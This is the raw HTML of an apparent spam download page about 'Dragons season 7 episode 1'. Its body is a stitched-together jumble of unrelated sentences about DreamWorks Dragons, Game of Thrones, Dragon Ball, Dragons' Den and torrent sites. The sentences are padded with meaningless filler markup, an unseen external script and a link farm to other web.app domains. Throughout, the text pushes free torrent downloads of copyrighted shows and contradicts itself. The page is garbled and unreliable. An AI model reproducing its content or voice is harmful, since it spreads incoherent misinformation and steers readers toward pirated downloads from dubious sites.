

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stemortamla.web.app/1319.html
body_size: 5045
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stemortamla.web.app/1319.html" /><title>Dragons saison 7 episode 1 download free</title><script src="https://stemortamla.web.app/q58bix4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chrolusse" id="bioframab"></div><div class="traberem" id="freehmerzwhirl"></div><!-- cecacomp --><div class="sotiti" id="quicume"></div><!-- kincompse --><div class="yccrypvie"></div><!-- arroter --><div class="omtebor"></div><!-- jusibtoa --><!-- saideiland --><div class="plicsuppji" id="ricbapho"></div><div class="neyleirect" id="bemovol"></div><!-- okerro --><div class="icexom"></div><div class="tedetla"></div><!-- artreames --><div class="pietimang" id="meraku"></div><!-- lisnestrras --><div class="dereju"></div><h1>Dragons saison 7 episode 1 download free</h1><div class="chrolusse" id="bioframab"></div><div class="traberem" id="freehmerzwhirl"></div><!-- cecacomp --><div class="sotiti" id="quicume"></div><!-- kincompse --><div class="yccrypvie"></div><!-- arroter --><div class="omtebor"></div><!-- jusibtoa --><!-- saideiland --><div class="plicsuppji" id="ricbapho"></div><div class="neyleirect" id="bemovol"></div><!-- okerro --><div class="icexom"></div><div class="tedetla"></div><!-- artreames --><div class="pietimang" id="meraku"></div><!-- lisnestrras --><div class="dereju"></div><p>Game of thrones season 7 finale the dragon and the wolf. Select season 7 on the official game of thrones guide to find more interviews, videos and images. Jun 24, 2016 watch dragons season 5 episode 7 online to heather or not to heather. Game of thrones season 7 episode 1 rotten tomatoes. Aug 25, 2017 hiccup and fishlegs develop a mixture of deathsong amber and gronkle iron to stop the lava bursts, but while gathering materials, hiccup and astrid discover an older garffljorg mortally wounded, hinting that the hunters, who are now led by the masked man who tried to abduct hiccup and has the ability to control dragons, are continuing activity. Nine noble families fight for control over the mythical lands of westeros, while a forgotten race returns after being dormant for thousands of years.</p> <p>Join hiccup, toothless and the gang to protect your village from the mysterious strangers that threaten peace on berk. Dragon booster follows a teenager named artha penn, who teams up with a dragon named beau and artha was the chosen hero called the dragon booster. Threatened by a new villain who can control dragons, hiccup and the dragon riders must take the battle to the sky like never before, with help from allies old and new. Game of thrones season 7 episode 7 the dragon and the wolf. While trying to take care of unfinished business, hiccup and toothless are lured into a trap. And, what do they want from your harmonious homeland. This is a story of two absolutely different families. We and our partners use cookies on this site to improve our service, perform analytics, personalize. Game of thrones season 7 episode 7 featurettes 2017. Season 1 consists of 10 episodes, single episode estimated length is 1 hour 2 minutes with 380 mb download size and 720p resolution, full season size 7. Thank you, request is being processed and content will be moderated in few minutes. Tvguide has every full episode so you can stayuptodate and watch your favorite show fairy tail anytime, anywhere.</p> <p>In an attempt to rescue the submaripper, hiccup and the dragon riders build a contraption called the diving bell. Seven years of peace have passed since the defeat of the monstrous cell, and the zfighters have enjoyed a return to normal life. Follow the instructions below to download this show. Episode 1 the wars to come episode 2 the house of black and white episode 3 high sparrow episode 4 sons of the harpy episode 5 kill the boy episode 6 unbowed, unbent, unbroken episode 7 the gift episode 8 hardhome episode 9 the dance of dragons episode 10 mothers mercy. Game of thrones season 7 episode 7 the dragon and the. With peter jones, evan davis, deborah meaden, duncan bannatyne. No anime no life anime movie and anime video free download. Game of thrones season 3 episode 1, episode 2, episode 3, episode 4, episode 5, episode 6, episode 7, episode 8, episode 9, episode 10. Watch dragons season 1 episode 7 online how to pick your dragon. Game of thrones season 7 episode 1 7 1080p download. Game of thrones season 7 episode 1, episode 2, episode 3, episode 4, episode 5, episode 6, episode 7. Select the desired resolution between 720p and 1080p, episode between 1 and 10 or full season and quality, if avaialble.</p> <p>Game of thrones season 7 episode 7 the dragon and the wolf hd. Hiccup, toothless and the rest of the dragon riders set up camp far from berk and battle old enemies while discovering new dragons. Game of thrones season 7 episode 1 7 720p download. There, they learn a surprising truth about the dragons and the dragon slayers. Lone star 90210 90s house 911 9jkl a christmas carol a confession a discovery of witches a gifted man a million little things a p bio a place to call home a series of unfortunate events. While visiting wingmaiden island, a baby razorwhip bonds with ruffnut, who suddenly finds herself trying her hand at being a wingmaiden. While trying to stabilize the volcano that threatens to destroy dragons edge, the riders discover troubling evidence of new hunter activity. Game of thrones season 3 20 torrent download msgtorrents. Movies torrent and tv series torrent download without any ads. A pair of entrepreneurs challenge the dragons to manup, students leave a. Here you are able to download 2014 tv show game of thrones season 4 torrent in high quality using utorrent client and magnet link, episode 1 10 included. Dec 16, 2016 how to download subtitles automatically in vlc media player movie subtitle. And they take on prowrestlers with an idea to make money off live.</p> <p>Make sure that utorrent client is installed on the device and it is turned on. After the edge is ambushed by a group of singetails, the riders quickly take flight to ward them off. Home game of thrones season 7 episode 1 tv season page. Hiccup and the dragon riders journey to glacier island to find the snow wraith, a fearsome dragon that holds the key to the dragon eyes mysteries. Game of thrones season 7 episode 5 jon snow pets drogon and has a conversation with daenerys at dragonstone information game of thrones is an american fantasy drama television series created. With sebastian rulli, cassandra sanchez navarro, renata notni, manuel balbi. In this section anyone is able to download tv show with lenght of 10 episodes called game of thrones season 1 torrent using utorrent client. Dreamworks dragons season 7 watch episodes streaming online.</p> <p>Download game of thrones season 2 episode 1 got s02e01 free download, watch online the north remembers. Goku has eagerly continued his training in other world, krillin has gotten married, and gohan has renewed his scholarly pursuits while attempting to navigate the pitfalls of high school. Kabir singh is a remake of a telugu movie arjun reddy 2017, where a shorttempered house surgeon gets used to drugs and drinks when his girlfriend is forced to marry another person. Dragons riders of berk s01e01 how to start a dragon academy. Game of thrones season 7, episode 7, the dragon and the wolf. Whats fake and truth about coronavirus covid19 how people live duration. Season 7, episode 4, the spoils of war youre gonna need a bigger ballista. Watch dragons season 5 episode 1 online enemy of my enemy. After the edge is ambushed by a group of singetails, the riders quickly take flight to ward them off, but are shocked when they get a closer look.</p> <p>Watch fairy tail episodes online season 7 2018 tv guide. Dynasty season 1 download all new episodes for free. Game of thrones season 1 download torrent episode 110. The dragon and the wolf game of thrones season 7 episode 7 hbo. When hiccup is summoned to the northern markets to look into a curse that causes people to disappear, he is sucked down into a cavern of the fearsome. Eddard stark is torn between his family and an old friend when asked to serve at the side of king robert baratheon. Game of thrones tv series all episodes torrent download hd. After learning that fishlegs has been secretly communicating with heather, the gang invites her to the edge to convince her to join the dragon riders. May 12, 2019 the first episode of season 8 of game of thrones finally aired on sunday, sparking hundreds of illicit stream and torrent versions of the hugely popular series to appear across the internet. Sundays game of thrones spent its first chunk unfolding through a series of tense meetings and reunions.</p> <p>All 9 songs featured in game of thrones season 7 episode 1. Currently you are able to watch dreamworks dragons season 7 streaming on netflix, netflix kids, fubotv, directv or buy it as download on apple itunes. Season 1 episode 1 winter is coming game of thrones. Rescue, hatch and train your favorite dreamworks dragons. I was so excited when i saw that new season 7 pic then realizing its mysteriously just not available for purchase has left me in a rage on par with gokus rage while in his fist ss transformation. Riders of berk season 7 episode 1 dreamworks dragons. Colby and carrington are representatives of the rich part of people who managed to be odds about something. Dragons riders of berk s01e07 how to pick your dragon video. Dragon ball z remastered uncut season 7 eps 195219. Your favorite teams, topics, and players all on your favorite mobile devices. This feelgood animated adventure series is based on the beloved how to train your dragon books. Game of thrones season 7 episode 3 free hd the queens justice about us whats new help center jobs api become a partner. Natsu and the other fairy tail dragon slayers discover a dragon graveyard beneath the coliseum. Enter the world of game of thrones with official maps of the seven kingdoms and interactive family trees that capture the rich backgrounds of the characters and locations featured in the hbo series.</p> <p>Were sorry but jwapp doesnt work properly without javascript enabled. Jul 17, 2017 game of thrones season 7, episode 1 recap. Riders of berk season 7 episode 1 7x1 how to pick your dragon netflix series. After the murder of his parents when he was a little kid, mexican miguel garza is sent away to japan. Dance of dragons download on itunes dance of dragons play on spotify dance of dragons play on youtube dance of dragons. Alongside keeping up with berks newest installment a dragon training academy hiccup, toothless, and the rest of the viking teens are put to the test when they are faced with new worlds harsher than berk, new dragons. Prison break season 6 episode 1 download abruzzi prison break s5ep9 fox. Game of thrones season 4 2014 torrent download msgtorrents. Stoick is in need of learning how to ride a dragon, and he quickly insists on riding toothless all the time. Nov 21, 2017 unsubscribe from we bare bears season 01.</p> <p>Game of thrones season 7 full hd videos dailymotion. During their search for the escaped dagur the deranged, hiccup and the dragon riders discover a mysterious object one that holds their destiny. My washington post chat here will run a supersized two. Budding entrepreneurs, inventors and small businessmen and women pitch their ideas to the five dragons reallife business leaders and millionaires, with real cash to invest in the companies they feel will make it. How to watch game of thrones seasons 17 all over again or. Throughout seven thrilling episodes, the penultimate season 7 of this blockbuster hit series focuses on a convergence of armies and attitudes that have been brewing for years. Each contestant must convince the dragons to part with thousands of pounds to make their dreams a reality. Game of thrones dragons got dragons game of thrones art mother of dragons drogon game of thrones fantasy dragon dragon art red dragon fantasy art iheartgot is dedicated to the hbo television series game of thrones, which is based on the a song of ice and fire novels written by george r. From humble beginnings and darker days, to the joys of personal and professional milestones, this distinctive finale reveals.</p> <p>Two fresh new saiyan faces have also appeared on the scene gokus. The best moments of game of thrones season 7 premiere. Netflix, you can also get a free trial to sample the streaming service. Game of thrones season 7 episode 7 the dragon and the wolf watching thrones w kumail nanjiani fandom entertainment. Aug 14, 2017 alongside keeping up with berks newest installment a dragon training academy hiccup, toothless, and the rest of the viking teens are put to the test when they are faced with new worlds harsher than berk, new dragons that cant all be trained, and new enemies who are looking for every reason to destroy the harmony between vikings and. Rating is available when the video has been rented. Meanwhile, a mysterious dragon has been attacking fishing ships. Visit tunefind for music from your favorite tv shows and movies. Riders of berk how to start a dragon academy part 1. Money heist season 4 episode 7 download money heist season 4 download torrents download 7th. There is a serious struggle for the place in the sun. It comes complete with all seven episodes, plus a collection of extras. Game of thrones season 1 is drama series released in 2011 with help of well known creatordirector david benioff. Game of thrones season 3 episode 1 10 1080p download.</p> <p>How to download game of thrones all seasons for free with. The dragon riders discover a lush island that turns out to be the home of the deathsong, a massive dragon that threatens to trap them forever. Watch online game of thrones season 1 episode 1 with english subtitles in hbo go. Here you can browse and download movies and tv series. The actor behind euron greyjoy chats eurons strategy, filming a boat battle and dressing. His writeup of episode 7, the dragon and the wolf, will appear at the posts style blog. Im a season 1 sansa in a season 7 world lol ken is the best thank you all. For an episode with no fighting it managed to thrill from start to end, and while there were no true surprises, it set up.</p> <p>Season begins with first episode called winter is coming, official air date is april 17, 2011. Game of thrones season 7 now available for digital download. Game of thrones season 8 in hindi dubbed vo complete 720p 1080p hd got s8 episode 1 added game of thrones vf game of thrones saison game of thrones dragons ice dragon game of thrones game of thrones cover daenerys targaryen khaleesi winter is here supernatural. Download merlin season 1 full episodes in hd tvstock. From humble beginnings and darker days, to the joys of personal and. She suffers from injustice because her mother has left the. All episodes of download merlin season 1 full episodes avaliable. Download game of thrones season 1 using utorrent is easier than ever on torrenthood if you follow the short and simple instruction above. Watch all 28 dragon ball episodes from season 1,view pictures, get episode information and more. Game of thrones season 7 episode 7 featurettes season 7 finale 2017 hbo series subscribe.</p> <p>Aug 06, 2017 season 7, episode 4, the spoils of war youre gonna need a bigger ballista. The rest of season 7, episode 1dragonstone proceeds in a jolly. Stream season 7 episodes of game of thrones official website for the hbo series online and access extras such as. Dreamworks dragons 7x01 season 7 episode 1 premiere hd. Viserys plans to wed his sister to a nomadic warlord in exchange for an army. Download download merlin season 1 full episodes for free. Game of thrones season 1 2011 torrent download msgtorrents. You cant just show us the season 7 cover art for the newest dragon ball super season and not actually have it ready for purchase to own or preorder. Dragon ball z remastered uncut season 7 eps 195219 fatpack. Extreme down telecharger des series gratuitement en vf. The dragons take down a young entrepreneur with just a dream and a bunch of friends who believe in him.</p><div class="chrolusse" id="bioframab"></div><div class="traberem" id="freehmerzwhirl"></div><!-- cecacomp --><div class="sotiti" id="quicume"></div><!-- kincompse --><a href="https://stemortamla.web.app/1355.html">1355</a> <a href="https://stemortamla.web.app/1288.html">1288</a> <a href="https://stemortamla.web.app/1322.html">1322</a> <a href="https://stemortamla.web.app/309.html">309</a> <a href="https://stemortamla.web.app/202.html">202</a> <a href="https://stemortamla.web.app/133.html">133</a> <a href="https://stemortamla.web.app/999.html">999</a> <a href="https://stemortamla.web.app/475.html">475</a> <a href="https://stemortamla.web.app/1317.html">1317</a> <a href="https://stemortamla.web.app/1231.html">1231</a> <a href="https://stemortamla.web.app/1272.html">1272</a> <a href="https://stemortamla.web.app/802.html">802</a> <a href="https://stemortamla.web.app/557.html">557</a> <a href="https://stemortamla.web.app/733.html">733</a> <a href="https://stemortamla.web.app/531.html">531</a> <a href="https://stemortamla.web.app/192.html">192</a> <a href="https://stemortamla.web.app/1227.html">1227</a> <a href="https://stemortamla.web.app/884.html">884</a> <a href="https://stemortamla.web.app/680.html">680</a> <a href="https://stemortamla.web.app/289.html">289</a> <a href="https://stemortamla.web.app/1523.html">1523</a> <a href="https://stemortamla.web.app/1387.html">1387</a> <a href="https://stemortamla.web.app/783.html">783</a> <a href="https://stemortamla.web.app/719.html">719</a> <a href="https://stemortamla.web.app/1227.html">1227</a> <a href="https://stemortamla.web.app/624.html">624</a> <a href="https://stemortamla.web.app/1169.html">1169</a> <a href="https://stemortamla.web.app/1046.html">1046</a> <a href="https://stemortamla.web.app/416.html">416</a> <a href="https://stemortamla.web.app/1214.html">1214</a> <a href="https://acettepy.web.app/1110.html">1110</a> <a href="https://mousnimorsi.web.app/1268.html">1268</a> <a href="https://sembloptibir.web.app/556.html">556</a> <a href="https://kirssoconckor.web.app/359.html">359</a> <a href="https://adgedeade.web.app/218.html">218</a> <a href="https://rataljudes.web.app/355.html">355</a> <a href="https://prechexocun.web.app/296.html">296</a><div class="chrolusse" id="bioframab"></div><div class="traberem" id="freehmerzwhirl"></div><!-- cecacomp --><div class="sotiti" id="quicume"></div><!-- kincompse --><div class="yccrypvie"></div><!-- arroter --><div class="omtebor"></div><!-- jusibtoa --><!-- saideiland --><div class="plicsuppji" id="ricbapho"></div><div class="neyleirect" id="bemovol"></div><!-- okerro --><div class="icexom"></div><div class="tedetla"></div><!-- artreames --><div class="pietimang" id="meraku"></div></body></html>